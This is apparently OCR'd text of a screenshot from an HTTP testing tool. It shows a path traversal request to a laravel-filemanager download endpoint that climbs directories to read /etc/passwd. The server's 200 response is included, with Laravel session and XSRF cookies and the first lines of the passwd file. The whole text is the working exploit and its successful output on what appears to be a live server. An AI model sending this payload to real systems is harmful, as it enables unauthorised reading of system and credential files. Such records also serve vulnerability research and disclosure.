 Request
数据包扫描 热加载 URL
1 GET /laravel-filemanager/download?working_dir=%2F../../../../../../../
../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7
8
9
Response
https 997ms 2030字节 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/plain;charset=UTF-8
4 Connection: keep-alive
5 Cache-Control: public
6 Date: Sun, 25 Sep 2022 05:39:23 GMT
7 Last-Modified: Fri, 01 Jul 2022 13:58:50 GMT
8 Content-Disposition: attachment; filename=passwd
9 Accept-Ranges: bytes
10 Set-Cookie:
XSRF-TOKEN=eyJpdiI6Ikl4TFhuYS93d3pLR0kwQXd5SDZnRXc9PSIsInZhbHVlIjoiWFp
ON2dPdzE2UkVoRG8zRWVhcWZ3cmhqd3MzMVAvTU9ZQnBaVm1HOW9hLzV2c0d4VVlDK05sN
yswdUpvRnZ1VzE3U2pya1piT3hiWnpUUy8xZzZoYUZybS95NXpIQ1hORXNTSXRjb21mYkp
za0VvOTh4blBIN0p6Mk9UZm1UZmwiLCJtYWMiOiIyZmQ2ZjQxMGI3NzdiZDVlNzNlNjYyZ
WQxMThmYzcxYzZjM2ZiYWE3YmI2YWU3ZWEwNDJkODgyMTJhM2FlZTQ4IiwidGFnIjoiIn0
%3D; expires=Sun, 25-Sep-2022 07:39:23 GMT; Max-Age=7200; path=/;
samesite=lax
11 Set-Cookie:
laravel_session=eyJpdiI6ImczbDc5b2hib3ZTdGY5R3N5K0pPd0E9PSIsInZhbHVlIj
oiSG50OWRwejM5Z0hlQ3NHWDJ3QjFTbFUvRVFiUEoyK1U0TW4wSDZGRDJBRkx2TEdqdFJj
a3ZFMmRmZWhpVTNPTE5ETldaeE9aejVMOXM0ZDY3RTF3SzFmaHQ0YTBkVnBVYmJqTUl4YU
JWQ3BOWVVHODByQzR6TGdhODBHWld4ZFkiLCJtYWMiOiIwN2Y5ZTJkMzQyZDJmMjYxZGMx
ZmQ1NWZiM2I2OGI2ZGM1ZWNmYjA5NzMzYWQ0MjU3MTIxNzdmYTFlZWY5NDRkIiwidGFnIj
oiIn0%3D; expires=Sun, 25-Sep-2022 07:39:23 GMT; Max-Age=7200; path=/
; httponly; samesite=lax
12 Content-Length: 2030
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin